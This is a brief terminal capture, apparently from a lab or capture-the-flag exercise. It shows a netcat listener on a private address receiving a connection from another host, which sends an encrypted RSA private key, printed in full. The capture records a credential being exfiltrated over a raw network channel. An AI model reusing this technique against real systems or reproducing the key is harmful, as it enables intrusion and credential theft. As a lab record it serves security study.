 ❯ nc -lvnp 6666
listening on [any] 6666 ...
connect to [192.168.1.18] from (UNKNOWN) [192.168.1.129] 60718
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: DES-EDE3-CBC,478250418EF67EB4

MvfHsFbuTgPyi0PeU9dWPL8wVaIKHsuvYEIdwNJF42eDz0/L5kdoBnA8+yuWAI28
iI2jtehZHb/7PuaIsCtrzrJ0B1xXZYoeSc4Dfu2j1gi/ToaO3A6RHseHWHsjM9Qw
4AzHS13ze+EQTLHMnTu6eCADEXhwShgrHAmJpw4irdTca+wuY83n38obX0EhrXAs
E8zZfY8yMg4nuq9cP5pZ17IjvQbfk4cvfD4jNN4rXXn8WVlY5tdBH6Bg3lBoZDwD
VfNwZCmUrNIfMamNXjhMzkBNBwPXaNARokQded6c9Ie2PmdPMKPOkL/9QlM77OaE
d0xid9s1u4z2H/Q8GrODUc7eJar95bFLUySNoTiVFPqbVTvQ9tZNSWNTkQ5kgCXj
YRroAtvp0f0UdcPAOFRjsEFqQ4MqwZy26j1rhhAJQKg+q6SkyPv73kRotXajaAK3
irNHqNgzIKmkY9x9rfPTxiGw1oJyJxyNwQ3pZilih5AvI8EQBRVAN7Nb6utjDnkV
u1cjWr6ZN3lC67rhxwXZ9cub1KoQ1pwrzg0Iy1/x2d6zFHeuAkjlSeO8jkUpT1Eb
tdRdrJh712pW9vDg36VaQnrfeNVFPYmku0OXFXgsfiJ+XAJYQX+K2e4N3vRKuXSp
zH5nyL5d1r1Z+wn2s9Ial/zbhCUdOJiwZ87N7yIzCvykMnjEIPwytouWY/Ed4tq8
AqAegiMF5Y7M7+FC+ZH8EUvRCEzUPjS+T0KxgGY1KCTSUfL7QGZwQRKZ1hC879n6
ouj03SFu2VqiuMOXcs8lSjas5vyQgz4XhF58OUzi/BYrqCQBMV3W8RWviJzQvYwV
zBl5lkKsUMJ1Y4xLWBP64LnnEPRViPq7TGxYa6aTZ6rmTIe6dJORhIRVdPilGMYs
4462OpFpIYqWgKNGOJ1GMRf/juiE3J4pBwpslbefxt9SZnwnE9xHgRBInmqJgneC
38EJWyUwJqqlUSSoki3PB19KFpjy9U3YUPPF0Ff8jNg0x3FFLSFqLI4wyTPXH9+J
AalS64ttaP8PoiPxSK9oEXcj8RXVLq99Xdkq9gx25qw/Hca7wOIEUsAmjdtKYMVL
ccsaCrRsC1IMF3Wu1l4ihIwzBBA+l5ZhFIgD9hgUdtinchC3+TRI6r6Cnlbj2rB+
NrSpX7D3X1I5s15FmZuo1kkRH3xxjR1LLRuEjQkg3CTpZnUK5nDLgYo9dSnd0QzM
yOACjV6NiI1PJr7hM08OBuxd5I+FB8JyVJozQMMNoooNdvBNJvFoAXvaqqfY64fu
lYQXXEiPhOVajVGieA2tHmlLf7v6KDCqePZ+/KqxGqn+jIxsjjItCxOlW2OWxWCB
iLsB4JJ0NmKCFJh27wCvyMM1+Z8Kmt2BptCEREBHGxIkOraFBk6MN1bqBBi02UE/
C6piJetSpBUwjOOUs4hiwGRtYf5w4Hut8rsMs79/D3HsG8UPpZsrUKOcv8ZIosOg
+jOuyVfxN44ySVuB2gVVU904GHIdMRyBeR6udv/qgxabGyShoeRhUjA3PPZEDw7B
LPMDfxOmzS9h/8CEK5RHQsxt6krtooRpf5HLCczehCzWzQXKPfnXwg==
-----END RSA PRIVATE KEY-----